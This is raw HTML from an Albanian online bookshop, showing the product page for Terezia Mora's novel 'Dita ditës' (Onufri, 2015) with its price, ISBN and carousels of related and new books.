</button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Kthehu te kreu"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/14-libra-shqip" title="Libra Shqip" ><span itemprop="title">Libra Shqip</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/38-roman" title="Roman" ><span itemprop="title">Roman</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/265-psikologjik" title=" Psikologjik" ><span itemprop="title"> Psikologjik</span></a></span><span class="navigation-pipe">></span>Dita dites</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/sq/psikologjik/1303-dita-dites.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/2814-large_default/dita-dites.jpg" title="Dita ditës" alt="Dita ditës" width="0" height="0"/> <span class="span_link no-print">Shiko m&euml; t&euml; madhe</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix "><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_2814"> <a href="https://CloudFront.bukinist.al/2814-thickbox_default/dita-dites.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Dita ditës"> <img class="img-responsive" id="thumb_2814" src="https://CloudFront.bukinist.al/2814-cart_default/dita-dites.jpg" alt="Dita ditës" title="Dita ditës" height="80" width="80" itemprop="image" /> </a></li><li id="thumbnail_2815" class="last"> <a href="https://CloudFront.bukinist.al/2815-thickbox_default/dita-dites.jpg" data-fancybox-group="other-views" class="fancybox" title="Dita ditës"> <img class="img-responsive" id="thumb_2815" src="https://CloudFront.bukinist.al/2815-cart_default/dita-dites.jpg" alt="Dita ditës" title="Dita ditës" height="80" width="80" itemprop="image" /> </a></li></ul></div></div><p class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a href="https://bukinist.al/sq/psikologjik/1303-dita-dites.html" data-id="resetImages"> <i class="icon-repeat"></i> Shfaq t&euml; gjitha fotot </a> </span></p></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Dita dites</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/sq/392_terezia-mora">Terezia Mora</a></span> <span class="editable reference-ar" itemprop="sku" content="BO0044">BO0044</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">Lib&euml;r i ri</span></p><p id="pQuantityAvailable"> <span id="quantityAvailable">10</span> <span style="display: none;" id="quantityAvailableTxt">Artikull</span> <span id="quantityAvailableTxtMultiple">Artikuj</span></p><div class="stock-status-ar"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Kujdes! Libri i fundit n&euml; stok!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Data e disponueshme:</span> <span id="availability_date_value"></span></p></div><div id="oosHook" style="display: none;"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="1303" data-product-models="" data-name="Dita dites" data-url="https://bukinist.al/sq/psikologjik/1303-dita-dites.html" data-image-url="http://bukinist.al/img/p/2/8/1/4/2814.jpg" data-description="" data-bread-crumbs="Libra Shqip;Home;Subjekte t&euml; tjera librash;Libra Shqip;Home;Roman;Libra Shqip;Home;realizmi social;Roman;Libra Shqip;Home; Psikologjik;Roman;Libra Shqip;Home" data-lang="sq"></div><li class="print"> <a href="javascript:print();"> Printo </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/sq/62__onufri">Onufri</a></span><td></tr><tr class="odd"></tr><tr class="even"><td>ISBN</td><td>9928-186-91-1</td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/sq/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="1303" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/> <span id="our_price_display" class="price" itemprop="price" content="1500">1 500 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p"> <label for="quantity_wanted">Sasia</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Minimumi i sasis&euml; p&euml;r librat e porositura &euml;sht&euml; <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Shto n&euml; shport&euml;</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '1303', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Shtoje te lista e dëshirave"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 libra të tjerë nga e njëjta kategori:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/sq/psikologjik/6812-dhoma-e-miqve.html" class="lnk_img product-image" title="Dhoma e miqve"><img src="https://CloudFront.bukinist.al/14761-home_default/dhoma-e-miqve.jpg" alt="Dhoma e miqve" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/psikologjik/6812-dhoma-e-miqve.html" title="Dhoma e miqve">Dhoma e miqve</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6812&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6812" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-15/6821-histori-dashurie.html" class="lnk_img product-image" title="Histori dashurie"><img src="https://CloudFront.bukinist.al/18964-home_default/histori-dashurie.jpg" alt="Histori dashurie" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-15/6821-histori-dashurie.html" title="Histori dashurie">Histori dashurie</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6821&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6821" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/romance-pasion/6842-historia-e-oliverit.html" class="lnk_img product-image" title="Historia e Oliverit"><img src="https://CloudFront.bukinist.al/18963-home_default/historia-e-oliverit.jpg" alt="Historia e Oliverit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/romance-pasion/6842-historia-e-oliverit.html" title="Historia e Oliverit">Historia e Oliverit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6842&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6842" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/romance-pasion/6844-vetem-dashuri.html" class="lnk_img product-image" title="Vetem dashuri"><img src="https://CloudFront.bukinist.al/14793-home_default/vetem-dashuri.jpg" alt="Vetem dashuri" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/romance-pasion/6844-vetem-dashuri.html" title="Vetem dashuri">Vetem dashuri</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6844&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6844" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/romance-pasion/6845-akte-besimi.html" class="lnk_img product-image" title="Akte besimi"><img src="https://CloudFront.bukinist.al/14794-home_default/akte-besimi.jpg" alt="Akte besimi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/romance-pasion/6845-akte-besimi.html" title="Akte besimi">Akte besimi</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6845&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6845" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferte-20-50/6698-gruaja-me-te-bardha.html" class="lnk_img product-image" title="Gruaja me te bardha - vell. II"><img src="https://CloudFront.bukinist.al/24006-home_default/gruaja-me-te-bardha.jpg" alt="Gruaja me te bardha - vell. II" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferte-20-50/6698-gruaja-me-te-bardha.html" title="Gruaja me te bardha - vell. II">Gruaja me te bardha - vell. II</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6698&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6698" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/6682-racizmi-shpjeguar-vajzes-sime.html" class="lnk_img product-image" title="Racizmi shpjeguar vajzes sime"><img src="https://CloudFront.bukinist.al/13654-home_default/racizmi-shpjeguar-vajzes-sime.jpg" alt="Racizmi shpjeguar vajzes sime" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/6682-racizmi-shpjeguar-vajzes-sime.html" title="Racizmi shpjeguar vajzes sime">Racizmi shpjeguar vajzes sime</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6682&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6682" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/letersia-e-kujteses/6574-armepushimi.html" class="lnk_img product-image" title="Armepushimi"><img src="https://CloudFront.bukinist.al/13483-home_default/armepushimi.jpg" alt="Armepushimi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/letersia-e-kujteses/6574-armepushimi.html" title="Armepushimi">Armepushimi</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6574&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6574" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferte-20-50/6569-gruaja-me-te-bardha.html" class="lnk_img product-image" title="Gruaja me te bardha - vell. I"><img src="https://CloudFront.bukinist.al/13472-home_default/gruaja-me-te-bardha.jpg" alt="Gruaja me te bardha - vell. I" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferte-20-50/6569-gruaja-me-te-bardha.html" title="Gruaja me te bardha - vell. I">Gruaja me te bardha - vell. I</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6569&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6569" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/psikologjik/6568-sarori.html" class="lnk_img product-image" title="Sarori"><img src="https://CloudFront.bukinist.al/13473-home_default/sarori.jpg" alt="Sarori" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/psikologjik/6568-sarori.html" title="Sarori">Sarori</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/psikologjik/6554-ati.html" class="lnk_img product-image" title="Ati"><img src="https://CloudFront.bukinist.al/13463-home_default/ati.jpg" alt="Ati" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/psikologjik/6554-ati.html" title="Ati">Ati</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/6546-tespihet-prej-fosfori.html" class="lnk_img product-image" title="Tespihet prej fosfori"><img src="https://CloudFront.bukinist.al/13435-home_default/tespihet-prej-fosfori.jpg" alt="Tespihet prej fosfori" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/6546-tespihet-prej-fosfori.html" title="Tespihet prej fosfori">Tespihet prej fosfori</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/psikologjik/6542-komo.html" class="lnk_img product-image" title="Komo"><img src="https://CloudFront.bukinist.al/13437-home_default/komo.jpg" alt="Komo" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/psikologjik/6542-komo.html" title="Komo">Komo</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/psikologjik/6541-roman-natyral.html" class="lnk_img product-image" title="Roman natyral"><img src="https://CloudFront.bukinist.al/13449-home_default/roman-natyral.jpg" alt="Roman natyral" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/psikologjik/6541-roman-natyral.html" title="Roman natyral">Roman natyral</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/psikologjik/6538-kalda-histori-nen-lekure.html" class="lnk_img product-image" title="Kalda, histori nen lekure"><img src="https://CloudFront.bukinist.al/13439-home_default/kalda-histori-nen-lekure.jpg" alt="Kalda, histori nen lekure" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/psikologjik/6538-kalda-histori-nen-lekure.html" title="Kalda, histori nen lekure">Kalda, histori nen lekure</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/6535-femijet-e-hansenit.html" class="lnk_img product-image" title="Femijet e Hansenit"><img src="https://CloudFront.bukinist.al/13465-home_default/femijet-e-hansenit.jpg" alt="Femijet e Hansenit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/6535-femijet-e-hansenit.html" title="Femijet e Hansenit">Femijet e Hansenit</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/psikologjik/6532-thjeshtri.html" class="lnk_img product-image" title="Thjeshtri"><img src="https://CloudFront.bukinist.al/13469-home_default/thjeshtri.jpg" alt="Thjeshtri" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/psikologjik/6532-thjeshtri.html" title="Thjeshtri">Thjeshtri</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/psikologjik/6509-caste-lumturie-dhe-palumturie-te-paperfillshme.html" class="lnk_img product-image" title="Caste lumturie dhe palumturie te paperfillshme"><img src="https://CloudFront.bukinist.al/13386-home_default/caste-lumturie-dhe-palumturie-te-paperfillshme.jpg" alt="Caste lumturie dhe palumturie te paperfillshme" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/psikologjik/6509-caste-lumturie-dhe-palumturie-te-paperfillshme.html" title="Caste lumturie dhe palumturie te paperfillshme">Caste lumturie dhe palumturie te...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6509&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6509" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferte-20-50/6476-gjyshja-ime-te-pershendet-dhe-te-kerkon-ndjese.html" class="lnk_img product-image" title="Gjyshja ime te pershendet dhe te kerkon ndjese"><img src="https://CloudFront.bukinist.al/13338-home_default/gjyshja-ime-te-pershendet-dhe-te-kerkon-ndjese.jpg" alt="Gjyshja ime te pershendet dhe te kerkon ndjese" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferte-20-50/6476-gjyshja-ime-te-pershendet-dhe-te-kerkon-ndjese.html" title="Gjyshja ime te pershendet dhe te kerkon ndjese">Gjyshja ime te pershendet dhe te...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6476&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6476" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/psikologjik/6428-pse-.html" class="lnk_img product-image" title="PSE !?"><img src="https://CloudFront.bukinist.al/13265-home_default/pse-.jpg" alt="PSE !?" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/psikologjik/6428-pse-.html" title="PSE !?">PSE !?</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6428&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6428" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/6396-armiku-i-popullit-pa-emer.html" class="lnk_img product-image" title="Armiku i popullit pa emer"><img src="https://CloudFront.bukinist.al/13234-home_default/armiku-i-popullit-pa-emer.jpg" alt="Armiku i popullit pa emer" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/6396-armiku-i-popullit-pa-emer.html" title="Armiku i popullit pa emer">Armiku i popullit pa emer</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6396&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6396" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/psikologjik/6381-pianistja-belge.html" class="lnk_img product-image" title="Pianistja belge"><img src="https://CloudFront.bukinist.al/13209-home_default/pianistja-belge.jpg" alt="Pianistja belge" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/psikologjik/6381-pianistja-belge.html" title="Pianistja belge">Pianistja belge</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/romance-pasion/6227-faleminderit-per-kujtimet.html" class="lnk_img product-image" title="Faleminderit per kujtimet"><img src="https://CloudFront.bukinist.al/12985-home_default/faleminderit-per-kujtimet.jpg" alt="Faleminderit per kujtimet" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/romance-pasion/6227-faleminderit-per-kujtimet.html" title="Faleminderit per kujtimet">Faleminderit per kujtimet</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6227&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6227" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/romance-pasion/6228-femrat-nudo-te-kryeqytetit.html" class="lnk_img product-image" title="Femrat nudo te Kryeqytetit"><img src="https://CloudFront.bukinist.al/12986-home_default/femrat-nudo-te-kryeqytetit.jpg" alt="Femrat nudo te Kryeqytetit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/romance-pasion/6228-femrat-nudo-te-kryeqytetit.html" title="Femrat nudo te Kryeqytetit">Femrat nudo te Kryeqytetit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6228&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6228" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/psikologjik/6196-qyteti-i-breshkave.html" class="lnk_img product-image" title="Qyteti i breshkave"><img src="https://CloudFront.bukinist.al/12955-home_default/qyteti-i-breshkave.jpg" alt="Qyteti i breshkave" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/psikologjik/6196-qyteti-i-breshkave.html" title="Qyteti i breshkave">Qyteti i breshkave</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6196&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6196" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-15/6182-jehona-e-korridoreve-te-harruara.html" class="lnk_img product-image" title="Jehona e korridoreve te harruara"><img src="https://CloudFront.bukinist.al/12639-home_default/jehona-e-korridoreve-te-harruara.jpg" alt="Jehona e korridoreve te harruara" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-15/6182-jehona-e-korridoreve-te-harruara.html" title="Jehona e korridoreve te harruara">Jehona e korridoreve te harruara</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/black-friday/6173-shtepia-e-maces-me-top.html" class="lnk_img product-image" title="Shtepia e maces me top"><img src="https://CloudFront.bukinist.al/12629-home_default/shtepia-e-maces-me-top.jpg" alt="Shtepia e maces me top" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/black-friday/6173-shtepia-e-maces-me-top.html" title="Shtepia e maces me top">Shtepia e maces me top</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6173&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6173" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/6167-vellezerit-karamazove-1-sp.html" class="lnk_img product-image" title="Vellezerit Karamazove 1 (SC-FNK)"><img src="https://CloudFront.bukinist.al/12622-home_default/vellezerit-karamazove-1-sp.jpg" alt="Vellezerit Karamazove 1 (SC-FNK)" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/6167-vellezerit-karamazove-1-sp.html" title="Vellezerit Karamazove 1 (SC-FNK)">Vellezerit Karamazove 1 (SC-FNK)</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6167&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6167" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/psikologjik/6161-ne-kornize.html" class="lnk_img product-image" title="Ne kornize"><img src="https://CloudFront.bukinist.al/12600-home_default/ne-kornize.jpg" alt="Ne kornize" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/psikologjik/6161-ne-kornize.html" title="Ne kornize">Ne kornize</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6161&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6161" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/psikologjik/573-saga-e-nji-dite.html" class="lnk_img product-image" title="Saga e nji dite"><img src="https://CloudFront.bukinist.al/1145-home_default/saga-e-nji-dite.jpg" alt="Saga e nji dite" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/psikologjik/573-saga-e-nji-dite.html" title="Saga e nji dite">Saga e nji dite</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="1303" data-name="Dita dites" data-url="https://bukinist.al/sq/psikologjik/1303-dita-dites.html" data-image-url="http://bukinist.al/img/p/2/8/1/4/2814.jpg" data-description="" data-lang="sq"></div> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">T&euml; dh&euml;na</h3><table class="table-data-sheet"><tr class="even"><td>Faqe</td><td>384</td></tr><tr class="odd"><td>ISBN</td><td>9928-186-91-1</td></tr><tr class="even"><td>Titulli origjinal</td><td>Onufri</td></tr><tr class="odd"><td>Viti i Botimit</td><td>2015</td></tr><tr class="even"><td>Tipi i publikimit</td><td>Libër</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider-1" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" 